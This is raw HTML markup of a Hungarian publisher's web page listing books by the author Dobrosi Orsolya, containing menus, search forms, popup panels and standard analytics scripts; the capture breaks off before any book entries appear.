

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bioenergetic.hu/szerzo/dobrosi-orsolya
body_size: 12454
content:


<!DOCTYPE html>
<html lang="hu" xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#">
    <head><title>
	Dobrosi Orsolya könyvei
</title><meta charset="utf-8" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:title" content="Dobrosi Orsolya könyvei" />
<meta property="og:url" content="https://bioenergetic.hu/szerzo/dobrosi-orsolya" />
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Bioenergetic Kiadó - A tudatosság útján" />
<meta property="og:image" content="https://bioenergetic.hu/content/2023/9/Application/group_327.jpg" />
<meta property="og:description" content="Dobrosi Orsolya" />
<meta name="description" content="Dobrosi Orsolya" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui" />
<meta name="dc.language" content="hu" />
<meta name="dc.source" content="https://bioenergetic.hu/szerzo/dobrosi-orsolya" />
<meta name="dc.title" content="Dobrosi Orsolya könyvei" />
<meta name="dc.subject" content="Dobrosi Orsolya könyvei" />
<meta name="dc.description" content="Dobrosi Orsolya" />
<meta name="dc.format" content="text/html" />
<meta name="dc.type" content="Text" />
<link rel='icon' type='image/png' href='https://bioenergetic.hu/favicon.ico'>
<link rel='apple-touch-icon' href='https://bioenergetic.hu/apple-touch-icon.png'>
<link href='/content/RBSlider2/RBSlider2-2.8.9.css' rel='preload' as='style' />
<link href='/Content/rb-4.5.1.css' rel='preload' as='style' />
<link href='/Content/rb-controls-2.5.2.css' rel='preload' as='style' />
<link href='/Content/rb-section-1.5.6.css' rel='preload' as='style' />
<link href='/Content/rb-shop-2.9.8.css' rel='preload' as='style' />
<link href='/Content/Site-1.5.4-1.css' rel='preload' as='style' />
<noscript>
<div class='noscriptmsg'>
Nincs engedélyezve a javascript.
</div>
</noscript>
<script src='/Scripts/jquery-3.6.0.min.js'></script>
<script src='/Scripts/encoder.js'></script>
<script src='/Scripts/rb-4.2.3.js'></script>
<script src='/Scripts/rb-controls-1.8.5.js'></script>

<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("consent", "default",{ "ad_storage": "denied","ad_user_data": "denied","ad_personalization": "denied","analytics_storage": "denied","functionality_storage": "denied","personalization_storage": "denied","security_storage": "granted"});</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWGDX52');</script>
<!-- End Google Tag Manager -->

<script async src='https://www.googletagmanager.com/gtag/js?id=G-Y10L75FWYQ'></script> <script> window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);} gtag('js', new Date());
gtag('get', 'G-Y10L75FWYQ', 'client_id', (clientID) => { saveClientId(clientID,"")});
gtag('get', 'G-Y10L75FWYQ', 'session_id', (id) => { saveClientId("",id)});
function saveClientId(clientID,sessionId) {
if(clientID){
RBSetCookie("RBgClientId", clientID, 0);
}
if(sessionId){
RBSetCookie("RBgSessionId", sessionId, 0);
}
}
</script>



<script src='/Scripts/vue.js'></script>
<script src='/Scripts/bioenergetic-1.0.2.js'></script>
<script src='/Scripts/rb-shop-1.8.4.js'></script>
<script src='/Scripts/jquery-ui-1.13.1.min.js'></script>
<script src='/Content/entertotab/entertotab.1.0.1.js'></script>
<script src='/Content/messagebox/jquery.alerts.1.1.1.js'></script>
<script src='/Scripts/jquery.timers-1.2.js'></script>
<script src='/content/RBSlider2/RBSlider2-2.8.9.js'></script>

<script src='/content/SwipeEvent/jquery.event.move.1.3.2.js'></script>
<script src='/content/SwipeEvent/jquery.event.swipe.0.5.js'></script>

<link rel='stylesheet' href='/content/RBSidebar/rbsidebar-1.0.6.css' type='text/css' media='screen' />

<link rel='stylesheet' type='text/css' href='/content/Msg/jquery.msg.css' />
<script src='/content/Msg/jquery.center.min.js'></script>
<script src='/content/Msg/jquery.msg.min.1.0.8.js'></script>

<script type='text/javascript'>
function RBAjaxLoadDivInit() {
}
function RBConfirmFuncUser(confirm, functionYes, functionNo) {
RBConfirmFunc("Figyelem", confirm, "Rendben", "Mégsem",functionYes,"",functionNo);
}
</script>
<script type='text/javascript'>
$(document).ready(function () {
RBMediaState_Resize([{'azon':'Mobile', 'width':568 }, {'azon':'Tablet', 'width':1140 }, {'azon':'Desktop', 'width':0 }])
});
</script>


<link href='/Content/messagebox/jquery.alerts.css' rel='stylesheet' type='text/css' />
<link href='/Content/jQueryUICss/ui-lightness/jquery-ui-1.7.2.custom.css' rel='stylesheet' type='text/css' />
<link rel='stylesheet' href='/content/RBSlider2/RBSlider2-2.8.9.css' type='text/css' />

<link href='/Content/rb-4.5.1.css' rel='stylesheet' type='text/css' />
<link href='/Content/rb-controls-2.5.2.css' rel='stylesheet' type='text/css' />

<link href='/Content/rb-section-1.5.6.css' rel='stylesheet' type='text/css' />
<link href='/Content/rb-shop-2.9.8.css' rel='stylesheet' type='text/css' />
<link href='/Content/Site-1.5.4-1.css' rel='stylesheet' type='text/css' />
<link rel='stylesheet' type='text/css' href='/content/Msg/jquery.msg.css' />
<script src='/content/Msg/jquery.center.min.js'></script>
<script src='/content/Msg/jquery.msg.min.1.0.8.js'></script>
</head>
    <body class='body_root body_Home body_Home_AllAuthor body_others body_guest body_isdesktop'>
        <div id='fb-root'></div>

<script src='https://www.youtube.com/iframe_api'></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWGDX52"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id='rb_dialog'>
</div>
<div  class='popup_panel_container'>
<div id='rb-overlay' class='rb-overlay divonclick' style='display: none'  onclick='javascript: RBBodyOverlayClick()'>
</div>
<div id='rb-spec1overlay' class='rb-overlay rb-specoverlay divonclick' style='display: none'  onclick='javascript: RBSpecBodyOverlayClick("1")'>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('.rb-overlay').on('touchmove', function(e){ 
if (e.preventDefault)
e.preventDefault();
RBStopEvent(e);
});
});
</script>

<div id='rb-loading-overlay'  style='display: none'>
<div  class='rb-loading-overlay-msg'>
</div>
</div>

<div  class='main_rbinfo_panel'>
<div id='popup-rbinfo_panel' class='popup-rbinfo_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rbinfo_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-rbinfo_panel_body' class='popup-rbinfo_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_rbimage_panel'>
<div id='popup-rbimage_panel' class='popup-rbimage_panel popup_panel rb-popuppanel-disabled divonclick'   onclick='javascript: RBBodyOverlayClick();'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rbimage_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-rbimage_panel_body' class='popup-rbimage_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_login_panel'>
<div id='popup-login_panel' class='popup-login_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-login_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-login_panel_body' class='popup-login_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_register_panel'>
<div id='popup-register_panel' class='popup-register_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-register_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-register_panel_body' class='popup-register_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_search_panel'>
<div id='popup-search_panel' class='popup-search_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-search_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-search_panel_body' class='popup-search_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_input_panel'>
<div id='popup-input-popup_panel' class='popup-input-popup_panel popup_panel input_popupinput_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-input-popup_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-input-popup_panel_body' class='popup-input-popup_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_detail_panel'>
<div id='popup-detail_panel' class='popup-detail_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-detail_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-detail_panel_body' class='popup-detail_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_videogallery_panel'>
<div id='popup-videogallery_panel' class='popup-videogallery_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-videogallery_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-videogallery_panel_body' class='popup-videogallery_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_crop_panel'>
<div id='popup-rb_crop_panel' class='popup-rb_crop_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rb_crop_panel_closebutton popup_panel_closebutton divonclick'   onclick='RBSpecBodyOverlayClick("1"); return false;'>
</div>
<div id='popup-rb_crop_panel_body' class='popup-rb_crop_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_extra_panel'>
<div id='popup-extra_panel' class='popup-extra_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-extra_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-extra_panel_body' class='popup-extra_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_extranew_panel'>
<div id='popup-extranew_panel' class='popup-extranew_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div id='popup-extranew_panel_body' class='popup-extranew_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div id='popupdata-panel' class='popupdata-panel specpopup_panel rb-popuppanel-disabled'>
</div>

<div  class='mini_menu_category_panel'>
<div id='popup-productcategories_full_panel' class='popup-productcategories_full_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-productcategories_full_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-productcategories_full_panel_body' class='popup-productcategories_full_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='popup_lastvisitedproducts_panel'>
<div id='popup-popuplastvisitedproducts_full_panel' class='popup-popuplastvisitedproducts_full_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-popuplastvisitedproducts_full_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-popuplastvisitedproducts_full_panel_body' class='popup-popuplastvisitedproducts_full_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='popup_basket_panel'>
<div id='popup-popupbasket_full_panel' class='popup-popupbasket_full_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-popupbasket_full_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-popupbasket_full_panel_body' class='popup-popupbasket_full_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>


</div>

<div  class='popuploginbutton_hidden' style='display: none'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_button popup-login_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-login_panel","rb-popuppanel-disabled"); RBAddClass(".popup-login_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Account/LogOnInfo","popup-login_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-login_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-login_full .popup-login_button_off"); SetDisable(".popup-login_full .popup-login_button_on");  return false;' title='Bejelentkezés'>
</div>
<div  class='popup-login_button popup-login_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Bejelentkezés'>
</div>
</div>
</div>

</div>
<div  class='popupregisterbutton_hidden' style='display: none'>
<div  class='popup_full popup-register_full'>
<div  class='popup_buttons'>
<div  class='popup-register_button popup-register_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-register_panel","rb-popuppanel-disabled"); RBAddClass(".popup-register_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Account/ChildRegister","popup-register_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-register_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-register_full .popup-register_button_off"); SetDisable(".popup-register_full .popup-register_button_on");  return false;' title='Regisztrálás'>
</div>
<div  class='popup-register_button popup-register_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Regisztrálás'>
</div>
</div>
</div>

</div>
<div  class='rb-scrolltop divonclick'   onclick='RBScrollToId("container")'>
</div>

<script src='/content/RBParallax/RBParallax-1.0.9.js'></script>

<script type='text/javascript'>
var PrgParallaxController;
$(document).ready(function () {
// init controller
PrgParallaxController = new RBParallaxController()
PrgParallaxController.AddTopClassItem('', 'body', RBGetWindowsHeight(), 'rb-scrolltop-show');
});
</script>

<div  class='rb_shop_additempopup-full disableitem'>
</div>


        <script>
            $(document).ready(function ($) {
                PrgParallaxController.AddTopClassItem("", "#container", "50", "rb-top100");
            });
	    </script>
        <div id="container">
            
            
              <div id="rbsidebar-menupanel" class="rbsidebar_panel rbsidebar_panel_disabled">
                <div class="menu menu_sidebar">
                  <div class="menu_items">
                    <div  class='menu_divitem main_menu_search'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-extra_panel","rb-popuppanel-disabled"); RBAddClass(".popup-extra_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Home/ShowChildSectionGroup?azon=Products-Left","","popup-extra_panel_body", "","",""); RBBodyOverlayOn(); ' title='Keresés'>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
<div  class='menu_divitem_title'>
Keresés
</div>
</div>
</div>
</div>
</div>

<div  class='main_menu_login'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_link popup-login_button_on popup_link popup_button_on divonclick'   onclick='RBOnClick(".popuploginbutton_hidden .popup-login_button_on");' title='Bejelentkezés'>
<div  class='popup_button_title'>
Bejelentkezés
</div>
</div>
</div>
</div>

</div>
<div  class='menu_divitem main_menu_books'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-extra_panel","rb-popuppanel-disabled"); RBAddClass(".popup-extra_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Home/ProductCategories","","popup-extra_panel_body", "","",""); RBBodyOverlayOn(); ' title='Kategóriák'>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
<div  class='menu_divitem_title'>
Kategóriák
</div>
</div>
</div>
</div>
</div>

<div  class='main_menu_top'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/konyvek" title='Könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/ekonyvek" title='E-könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
E-könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/hangoskonyvek" title='Hangoskönyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Hangoskönyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/akcioink" title='Akciók' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Akciók
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/online-katalogus" title='Katalógus' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Katalógus
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/magazin" title='Hírek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Hírek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/kartyavetes" title='Kártyavetés' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kártyavetés
</div>
</div>
</a>
</div>
</div>

</div>

                  </div>
                </div>
              </div>
            
            <div id="page"  class='page page_Home page_Home_AllAuthor page_others'>
               <div id="header">
               <div id="site-name">
                
                <div class="baseheader_main">
                    <div class="baseheader_line1">
                        <div class="baseheader_linefull">
                            <div class="baseheader_mini">
                               <div id='rbsidebar-menubutton' class='rbsidebar_button'>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('#rbsidebar-menubutton').RBSidebar('rbsidebar-menupanel','push','');
});
</script>


                             </div>
                             <div class="baseheader_left">
                                <div class="baseheader_left_image" onclick="window.location = '/'">
                                </div> 
                             </div>
                             <div class="baseheader_center">
                                <div  class='main_menu_search-inpuut'>

<form action='/talalati-lista' method='Post' name='mySearchForm' id='mySearchForm'>
<input id="search" maxlength="50" name="search" placeholder=" Keresendő szöveg" type="text" value="" />
<input class='search_button' type='submit' value='' />
</form>
<script type='text/javascript'>
$(document).ready(function () {
SetTextItemPlaceHolder($('#search'), 0);
});
</script>

</div>

                             </div>
                             <div class="baseheader_right">
                                <div  class='main_menu_search divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-extra_panel","rb-popuppanel-disabled"); RBAddClass(".popup-extra_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Home/ShowChildSectionGroup?azon=Products-Left","","popup-extra_panel_body", "","",""); RBBodyOverlayOn(); ' title='Keresés'>
<div  class='main_menu_search-image'>

</div>
</div>
<div  class='menu_divitem main_menu_contact'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/kapcsolat" title='kapcsolat' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
</div>
</a>
</div>
</div>

<div  class='menu_divitem main_menu_login2'>
<div class='menu_item rbmenuh2'>
<div  class='menu_divitem_click divonclick'   onclick='RBOnClick(".popuploginbutton_hidden .popup-login_button_on");' title='Bejelentkezés'>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title-image'>

</div>
<div  class='menu_divitem_title'>
Bejelentkezés
</div>
</div>
</div>
</div>
</div>


                             </div>
                        </div> 
                    </div>
                    <div class="baseheader_line2">
                        <div class="baseheader_linefull">
                             <div class="baseheader_left">
                                <div  class='socialinfo-full'>
<div  class='socialinfo-item socialinfo-item-fb divonclick'   onclick='RBLoadPage("https://www.facebook.com/Bioenergetickiado","_blank" )' title='Facebook'>
</div>
<div  class='socialinfo-item socialinfo-item-instagram divonclick'   onclick='RBLoadPage("https://instagram.com/bioenergetic?igshid=MzRlODBiNWFlZA==","_blank" )' title='Instagram'>
</div>
<div  class='socialinfo-item socialinfo-item-youtube divonclick'   onclick='RBLoadPage("https://www.youtube.com/@BioenergeticKiado1","_blank" )' title='YouTube'>
</div>
<div  class='socialinfo-item socialinfo-item-tiktok divonclick'   onclick='RBLoadPage("https://www.tiktok.com/@bioenergetickiado","_blank" )' title='TikTok'>
</div>

</div>

                             </div>
                             <div class="baseheader_center">
                                 <div  class='menu_divitem'>
<div class='menu_item menu_firstitem rbmenuh2'>
<a href="https://bioenergetic.hu/konyvek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/ekonyvek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
E-könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/hangoskonyvek" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Hangoskönyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/akcioink" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Akciók
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/online-katalogus" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Katalógus
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/magazin" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Hírek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://bioenergetic.hu/kartyavetes" >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Kártyavetés
</div>
</div>
</a>
</div>
</div>





                             </div>
                             <div class="baseheader_right">
                                <div id='rb_basketmini_ajax'>
<div  class='basket_refresh_button divonclick' style='display:none'  onclick='RB_Basket_Refresh("https://bioenergetic.hu/WebDataShopInfoGrid/BasketRefresh","","rb_basket_ajax","rb_basketmini_ajax","rb_basketcheckout_ajax","0","1");; RBStopEvent(event);'>
</div>
<div  class='basket_main basket_mini basket_empty'   onclick='RBMessage("A kosár üres")' title='A kosár üres'>
<div  class='basket_image'>
</div>
<div  class='basket_titlefull'>
<div  class='basket_title'>
Kosár
</div>
</div>

</div>
</div>


                             </div>
                        </div> 
                    </div>
                </div>
                
               </div>
               </div>
                <div id="content-section">
                    <div id="main-full">
                        <div id="main-body">
                            <div id="main">
                                

 <div class="allproduct_mainpage">
   <div class="rb-sectiongroup_full">
     <div  class='treeview_items-showbutton divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-extra_panel","rb-popuppanel-disabled"); RBAddClass(".popup-extra_panel","rb-popuppanel-visibled"); RBAjax_LoadChildDiv("/Home/ShowChildSectionGroup?azon=Products-Left&parameters=AuthorFilterParam%3Adobrosi-orsolya","","popup-extra_panel_body", "","",""); RBBodyOverlayOn(); ' title='Kategóriák'>
</div>

     <div class="rb-home_mainpage-work-top">
       <div class="rb-home_mainpage-center">
         
       </div>
     </div>
     <div class="rb-home_mainpage-work">
       <div class="rb-home_mainpage-left">
         <div  class='rb-itemgroup rb-itemgroup-Products-Left'>
<div id='681a833b-5dd8-4d86-9aaf-77e203e66af2' class='rb-itemgroup-items newsitemmaster-id-9'>
<div  class='newsitem-editfull newsitem-id-16 newsitem-editfull-firstsectionitem'>
<div id='rb-section-allproductsearch' class='rb-section rb-section-allproductsearch'>
<div  class='rb-section-body'>
<div  class='rb-section-allproductheader'>
<div  class='rb-section-allproductheader-header-full'>
<div  class='rb-section-allproductheader-header'>
</div>

</div>
<div  class='rb-section-allproductheader-body'>
<div  class='rb-section-allproductheader-search'>
<div  class='rbsliderheader-info'>
<div  class='listbox_onchange_full'>
<form action='/kategoria?author=dobrosi-orsolya' method='Post' name='onchangeform' id='onchangeform'>
<div  class='listbox_onchange_input'>
<input id='searchfield' name='searchfield' value='' size='50' maxlength='50' placeholder=' Keresendő szöveg'>
</div>
<div  class='listbox_onchange_button'>
<input class="search_button" type="submit" value="" />
</div>
</form>
</div>

</div>

</div>
</div>


</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-18'>
<div id='rb-section-productlistgroup' class='rb-section rb-section-productlistgroup'>
<div  class='rb-section-body'>
<div  class='rb-section-productlistgroup'>
<div  class='rb-section-productlistgroup-body'>
<div  class='rb-section-productlistgroup-item divonclick'   onclick='RBLoadPage("https://bioenergetic.hu/konyvlista/akciok?author=dobrosi-orsolya")'>
<div  class='rb-section-productlistgroup-item-title'>
Akciós termékeink
</div>
</div>
<div  class='rb-section-productlistgroup-item divonclick'   onclick='RBLoadPage("https://bioenergetic.hu/konyvlista/elorendelhetok?author=dobrosi-orsolya")'>
<div  class='rb-section-productlistgroup-item-title'>
Előrendelhető könyvek
</div>
</div>
<div  class='rb-section-productlistgroup-item divonclick'   onclick='RBLoadPage("https://bioenergetic.hu/konyvlista/konyvcsomagok-2023?author=dobrosi-orsolya")'>
<div  class='rb-section-productlistgroup-item-title'>
Könyvcsomagok
</div>
</div>
<div  class='rb-section-productlistgroup-item divonclick'   onclick='RBLoadPage("https://bioenergetic.hu/konyvlista/4009cat-toplist-100?author=dobrosi-orsolya")'>
<div  class='rb-section-productlistgroup-item-title'>
sikerlista
</div>
</div>
<div  class='rb-section-productlistgroup-item divonclick'   onclick='RBLoadPage("https://bioenergetic.hu/konyvlista/ujdonsagaink?author=dobrosi-orsolya")'>
<div  class='rb-section-productlistgroup-item-title'>
Újdonságaink
</div>
</div>
</div>

</div>

</div>
</div>

</div>
<div  class='newsitem-editfull newsitem-id-19'>
